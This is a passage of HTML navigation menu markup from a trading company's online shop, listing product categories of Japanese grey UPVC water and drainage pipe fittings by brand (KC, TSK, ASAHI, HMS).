			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8815 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色45°厚曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8931 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e4%b8%89%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚三叉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9050 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%a7%e5%b0%8f%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚大小叉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9094 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e6%a2%b3%e6%9d%b0/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚梳杰</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9167 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%88%81%e5%a3%ab/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚刁士</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9411 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%96%89%e5%b8%bd/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚喉帽</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9455 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%96%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚外牙咀</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11878 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚內牙咀</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9463 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e6%9b%b2/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚內牙曲</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8765 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad10k/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色佛蘭10K</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9225 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色急輪</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9470 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚內牙叉</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8575 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/" class="woodmart-nav-link"><span class="nav-link-text">TSK牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8576 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色厚內牙咀</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9488 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%96%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色厚外牙咀</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8804 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">ASAHI牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8871 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b290%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色90°厚曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8865 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b245%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色45°厚曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9477 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e4%b8%89%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚三叉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9500 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%a7%e5%b0%8f%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚大小叉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9484 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e6%a2%b3%e6%9d%b0/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚梳杰</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9507 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%88%81%e5%a3%ab/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚刁士</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8805 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad10k/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色佛蘭10K</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11254 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e5%a4%96%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰外牙咀</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9515 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/hms%e7%89%8c/" class="woodmart-nav-link"><span class="nav-link-text">HMS牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9516 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/hms%e7%89%8c/%e6%97%a5%e6%9c%achms%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa/" class="woodmart-nav-link"><span class="nav-link-text">日本HMS牌UPVC灰色急輪</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9541 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96/" class="woodmart-nav-link"><span class="nav-link-text">其他</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-8577 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC灰色去水薄產品</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-8578 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">KC牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8580 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e5%96%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色去水薄喉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8579 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色90°薄曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9246 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色45°薄曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10908 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b292%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色92°薄曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9285 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e6%a2%b3%e6%9d%b0/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色薄梳杰</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9385 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%88%81%e5%a3%ab/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色薄刁士</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9321 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e4%b8%89%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色薄三叉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9345 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%a7%e5%b0%8f%e8%96%84%e4%b8%89%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色大小薄三叉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11190 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e8%96%84%e6%96%9c%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色45°薄斜叉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9203 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%96%89%e5%b8%bd/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色薄喉帽</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9555 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">TSK牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
